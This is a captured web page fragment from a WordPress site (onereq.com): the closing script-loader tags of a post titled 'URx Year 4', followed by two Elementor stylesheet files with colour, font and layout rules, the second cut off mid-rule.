<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://onereq.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' type='text/css' media='all' />
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.33"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/22383315.js?integration=WordPress&amp;ver=11.3.33" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=5c52c5a4505cda8dbed5" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/onereq.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/onereq.com","admin_url":"https:\/\/onereq.com\/wp-admin\/","assets_url":"https:\/\/onereq.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/onereq.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"5924","zoom_connection_check_nonce":"7c5320f585","ticket_status_nonce":"60ab5b00d0","zoom_module":"no","attendee_module":"no"};
var localized_data_obj = {"ajax_url":"https:\/\/onereq.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/onereq.com","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","expired":"Expired","author_id":"0","nonce":"155efdb325","scanner_common_msg":"Something went wrong! Please try again.","ticket_scanner_link":"https:\/\/onereq.com\/wp-admin\/edit.php?post_type=etn-attendee","attendee_form_validation_msg":{"email":{"invalid":"Email is not valid","empty":"Please fill the field"},"tel":{"empty":"Please fill the field","invalid":"Invalid phone number","only_number":"Only number allowed"},"text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field"},"post_id":"5924"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=880788a1fd36914526e8" id="etn-public-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/onereq.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/onereq.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/onereq.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f6102b1b84"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":5924,"title":"URx%20Year%204%20-%20OneReq","excerpt":"We see a huge opportunity for more, deeper partnerships between companies and universities that support students at scale. ","featuredImage":"https:\/\/onereq.com\/wp-content\/uploads\/2020\/05\/DSC00387-1024x768.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/onereq.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBsUlSbpzf5OwijfWSspIbaeARlDhvfXcY&amp;libraries=places&amp;v=weekly&amp;callback=Function.prototype&amp;loading=async" id="google-maps-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/dist/maps/google-maps/google-maps.js?ver=2.13" id="mylisting-google-maps-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a T","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/vendor/select2/select2.js?ver=4.0.13" id="mylisting-select2-js"></script>
<script async defer type="text/javascript" data-src="https://onereq.com/wp-content/themes/my-listing/assets/dist/quick-view-modal.js?ver=2.13" id="ml:quick-view-modal-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/vendor/vuejs/vue.min.js?ver=2.7.16" id="vuejs-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/dist/vendor.js?ver=2.13" id="mylisting-vendor-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/dist/frontend.js?ver=2.13" id="c27-main-js"></script>
<script async defer type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/dist/background-carousel.js?ver=2.13" id="mylisting-background-carousel-js"></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-56777fd664fb7392edc2.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script async defer type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/dist/elementor-column.js?ver=2.13" id="mylisting-elementor-column-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c958e8cadfd83a4c1d274453642f177e","fragment_name":"wc_fragments_c958e8cadfd83a4c1d274453642f177e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/onereq.com\/wp-admin\/admin-ajax.php","nonce":"5247fc8e36","urls":{"assets":"https:\/\/onereq.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/onereq.com\/wp-json\/"},"settings":{"lazy_load_background_images":false},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/onereq.com","checkout_page_url":"https:\/\/onereq.com\/checkout\/","fragments_nonce":"1605090b86"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/onereq.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/wp-event-solution/assets/js/elementor.js?ver=4.0.2" id="etn-elementor-inputs-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" id="etn-app-index-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/onereq.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/onereq.com","admin_url":"https:\/\/onereq.com\/wp-admin\/","assets_url":"https:\/\/onereq.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/onereq.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"5924","zoom_connection_check_nonce":"7c5320f585","ticket_status_nonce":"60ab5b00d0","zoom_module":"no","attendee_module":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/wp-event-solution/build/js/index-calendar.js?ver=b61e699517f6226c659f" id="etn-app-index-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://onereq.com/wp-content/uploads/elementor/css/post-7.css?ver=1762140532
body_size: 1195
content:
.elementor-kit-7{--e-global-color-primary:#2C3165;--e-global-color-secondary:#EF3A46;--e-global-color-text:#2D3748;--e-global-color-accent:#8185A5;--e-global-color-31f828d:#003486;--e-global-color-0d07e33:#001F4D;--e-global-color-9c30cc4:#F46E54;--e-global-color-81d4421:#006CFF;--e-global-color-b73e6df:#7FA4F4;--e-global-color-ffc5d7f:#E5EFFD;--e-global-color-3da5fb3a:#D2EDF2;--e-global-color-16d31878:#F9A12A;--e-global-color-f3634ba:#FBF7F4;--e-global-color-3853164:#FFFFFF;--e-global-color-d65f5a:#54595F;--e-global-color-741acba7:#7A7A7A;--e-global-color-6b7d6908:#FFF;--e-global-color-56c1a709:#000;--e-global-color-2239bb93:#818181;--e-global-color-3083f995:#EDE3DE;--e-global-color-79f1ed42:RGBA(189, 192, 204, 0.22);--e-global-color-2403f219:#696868;--e-global-color-1a7abb06:#42526E;--e-global-color-77c2a5c5:#D6D6D6;--e-global-color-5bfd7ca9:#253858;--e-global-color-12084a0b:#EDEDED;--e-global-color-7b447520:#697386;--e-global-color-3c937e4a:#424242;--e-global-color-271f5193:#1A202C;--e-global-color-4c8d50d9:#4A5568;--e-global-color-726c1c47:#718096;--e-global-color-7a261b87:#A0AEC0;--e-global-color-6c7e6c9:#CBD5E0;--e-global-color-136e9e77:#2D3748;--e-global-color-55b355d0:#FDE2CF;--e-global-color-4cb3d3a1:#4A154B;--e-global-color-67442b28:#464145;--e-global-color-61cae6f8:#371438;--e-global-color-3325b2e:#15372C;--e-global-color-17e070f:#295D4C;--e-global-color-c1f01f6:#BDC0CC38;--e-global-color-da5c8e2:#E2E8F0;--e-global-color-69af366:#2D3748;--e-global-color-945efa3:#303542;--e-global-color-dbe8c14:#2D3748;--e-global-color-54ee832:#1279BE;--e-global-color-a989aae:#4267B2;--e-global-color-02fdedd:#B69D73;--e-global-color-a962c45:#DDDDDD;--e-global-color-48ec1f9:#5F6A77;--e-global-color-a67b170:#AF8700;--e-global-color-b158f2b:#F6F8FA;--e-global-color-9a028ed:#2D3748;--e-global-color-1f1c5e7:#0D142D;--e-global-color-e7124e9:#151D3A;--e-global-color-a93c24b:#33475B;--e-global-color-2b37a7d:#64666A;--e-global-color-fa00327:#5A5A5A;--e-global-color-5569b56:#F6F8FA;--e-global-color-78d3efb:#38383B;--e-global-typography-primary-font-family:"Roboto Mono";--e-global-typography-primary-font-size:48px;--e-global-typography-primary-font-weight:700;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-size:24px;--e-global-typography-secondary-font-weight:bold;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:38px;--e-global-typography-accent-font-family:"Crete Round";--e-global-typography-accent-font-size:18px;--e-global-typography-b81bbe5-font-family:"Akhand Soft Bold";--e-global-typography-b81bbe5-font-size:24px;--e-global-typography-1ad3425-font-family:"Crete Round";--e-global-typography-1ad3425-font-size:24px;--e-global-typography-1ad3425-font-weight:500;--e-global-typography-8495c01-font-family:"Montserrat";--e-global-typography-8495c01-font-size:16px;color:var( --e-global-color-text );}.elementor-kit-7 e-page-transition{background-color:#FFBC7D;}.elementor-kit-7 a{color:var( --e-global-color-81d4421 );font-family:"Roboto Mono";font-weight:bold;}.elementor-kit-7 a:hover{color:var( --e-global-color-9c30cc4 );}.elementor-kit-7 h1{color:var( --e-global-color-0d07e33 );font-family:var( --e-global-typography-primary-font-family );font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-kit-7 h2{font-family:var( --e-global-typography-secondary-font-family );font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-kit-7 h3{color:var( --e-global-color-31f828d );font-family:"Montserrat";font-size:20px;font-weight:800;}.elementor-kit-7 h4{color:var( --e-global-color-9c30cc4 );font-family:"Montserrat";font-size:18px;font-weight:800;}.elementor-kit-7 h5{color:var( --e-global-color-text );font-family:"Roboto Mono";font-size:20px;font-weight:bold;}.elementor-kit-7 h6{color:#040404;font-family:"Crete Round";font-size:24px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-7 h1{font-size:var( --e-global-typography-primary-font-size );}.elementor-kit-7 h2{font-size:var( --e-global-typography-secondary-font-size );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-7{--e-global-typography-primary-font-size:32px;}.elementor-kit-7 h1{font-size:var( --e-global-typography-primary-font-size );}.elementor-kit-7 h2{font-size:var( --e-global-typography-secondary-font-size );}.elementor-kit-7 h5{font-size:18px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Akhand Soft Bold';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://onereq.com/wp-content/uploads/2020/04/Indian-Type-Foundry-AkhandSoft-Bold.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://onereq.com/wp-content/uploads/elementor/css/post-272.css?ver=1762152534
body_size: 2123
content:
.elementor-272 .elementor-element.elementor-element-5782ac65{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:9%;--padding-bottom:0%;--padding-left:8%;--padding-right:8%;}.elementor-widget-theme-post-title .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-272 .elementor-element.elementor-element-75223a8e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-272 .elementor-element.elementor-element-75223a8e{text-align:center;}.elementor-272 .elementor-element.elementor-element-75223a8e .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family );font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:#1C244B;}.elementor-widget-theme-post-excerpt .elementor-widget-container{color:var( --e-global-color-text );}.elementor-272 .elementor-element.elementor-element-68a245fc .elementor-widget-container{font-family:"Montserrat";font-size:16px;font-weight:600;line-height:28px;color:var( --e-global-color-fa00327 );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-272 .elementor-element.elementor-element-9b7f935 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-272 .elementor-element.elementor-element-9b7f935 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-272 .elementor-element.elementor-element-9b7f935 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-272 .elementor-element.elementor-element-9b7f935 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-272 .elementor-element.elementor-element-9b7f935 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-272 .elementor-element.elementor-element-9b7f935 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-272 .elementor-element.elementor-element-9b7f935 .elementor-icon-list-item:not(:last-child):after{content:"";height:60%;border-color:var( --e-global-color-text );}.elementor-272 .elementor-element.elementor-element-9b7f935 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-272 .elementor-element.elementor-element-9b7f935 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-272 .elementor-element.elementor-element-9b7f935 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-272 .elementor-element.elementor-element-9b7f935 .elementor-icon-list-icon{width:14px;}.elementor-272 .elementor-element.elementor-element-9b7f935 .elementor-icon-list-icon i{font-size:14px;}.elementor-272 .elementor-element.elementor-element-9b7f935 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}body:not(.rtl) .elementor-272 .elementor-element.elementor-element-9b7f935 .elementor-icon-list-text{padding-left:0px;}body.rtl .elementor-272 .elementor-element.elementor-element-9b7f935 .elementor-icon-list-text{padding-right:0px;}.elementor-272 .elementor-element.elementor-element-9b7f935 .elementor-icon-list-text, .elementor-272 .elementor-element.elementor-element-9b7f935 .elementor-icon-list-text a{color:var( --e-global-color-text );}.elementor-272 .elementor-element.elementor-element-9b7f935 .elementor-icon-list-item{font-family:"Roboto";font-size:12px;font-weight:bold;}.elementor-272 .elementor-element.elementor-element-7d642d28{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:50px 50px;--row-gap:50px;--column-gap:50px;--margin-top:1%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:8%;--padding-right:8%;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );}.elementor-272 .elementor-element.elementor-element-3d9347fc{text-align:justify;color:var( --e-global-color-text );font-family:"Montserrat";font-size:16px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.8em;letter-spacing:0px;word-spacing:0em;}.elementor-272 .elementor-element.elementor-element-d6b1f13 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-272 .elementor-element.elementor-element-d6b1f13 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-272 .elementor-element.elementor-element-d6b1f13 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-272 .elementor-element.elementor-element-d6b1f13 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-272 .elementor-element.elementor-element-d6b1f13 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-272 .elementor-element.elementor-element-d6b1f13 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-272 .elementor-element.elementor-element-d6b1f13 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-272 .elementor-element.elementor-element-d6b1f13 .elementor-icon-list-item:not(:last-child):after{content:"";height:60%;border-color:var( --e-global-color-text );}.elementor-272 .elementor-element.elementor-element-d6b1f13 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-272 .elementor-element.elementor-element-d6b1f13 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-272 .elementor-element.elementor-element-d6b1f13 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-272 .elementor-element.elementor-element-d6b1f13 .elementor-icon-list-icon{width:14px;}.elementor-272 .elementor-element.elementor-element-d6b1f13 .elementor-icon-list-icon i{font-size:14px;}.elementor-272 .elementor-element.elementor-element-d6b1f13 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}body:not(.rtl) .elementor-272 .elementor-element.elementor-element-d6b1f13 .elementor-icon-list-text{padding-left:0px;}body.rtl .elementor-272 .elementor-element.elementor-element-d6b1f13 .elementor-icon-list-text{padding-right:0px;}.elementor-272 .elementor-element.elementor-element-d6b1f13 .elementor-icon-list-text, .elementor-272 .elementor-element.elementor-element-d6b1f13 .elementor-icon-list-text a{color:var( --e-global-color-text );}.elementor-272 .elementor-element.elementor-element-d6b1f13 .elementor-icon-list-item{font-family:"Roboto";font-size:14px;font-weight:bold;}.elementor-272 .elementor-element.elementor-element-7871edbb{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:30px 30px;--row-gap:30px;--column-gap:30px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-272 .elementor-element.elementor-element-1c9cec1b .elementor-heading-title{font-family:"Poppins";font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;color:#324A6D;}.elementor-272 .elementor-element.elementor-element-af034df{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:var( --e-global-color-741acba7 );}.elementor-272 .elementor-element.elementor-element-af034df .elementor-share-btn{font-size:calc(0.65px * 10);border-width:1px;}.elementor-272 .elementor-element.elementor-element-af034df .elementor-share-btn:hover{--e-share-buttons-primary-color:var( --e-global-color-text );}.elementor-272 